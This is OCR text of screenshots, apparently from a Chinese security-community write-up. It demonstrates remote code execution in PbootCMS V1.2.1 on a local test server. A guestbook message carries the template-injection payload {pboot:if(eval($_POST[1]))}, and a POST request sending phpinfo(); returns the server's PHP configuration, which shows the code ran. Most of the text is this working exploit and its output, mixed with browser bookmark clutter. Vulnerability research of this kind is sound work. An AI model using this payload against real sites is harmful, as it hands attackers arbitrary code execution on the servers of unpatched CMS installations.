 PbootCMS管理中心-V1.2.1-20180912 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/admin.php/Message/index
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 phpooop (p »
在线留言-PbootCMS-开 PbootCMS管理中心-V1.
PbootCMS 网站主页 清理缓存 退出登陆 超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
系统管理
留言列表
在线留言-1 回复 删除
点击前端显示
联系人 P测试
手机 18218545644
内容 {pboot:if(eval($_POST[1]))}!!!{/pboot:if}
点一下这里，然后去前端
时间 2018-09-30 17:03:01
访客信息 IP:127.0.0.1； 浏览器:Chrome； 操作系统:Windows 8
回复内容
先知社区
http://127.0.0.1/cms/Pbc + No environment
POST http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/about/10 Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
1 phpinfo();
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 200 OK Time: 407 ms
Pretty Raw Preview
PHP Version 5.6.27 php
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
先知社区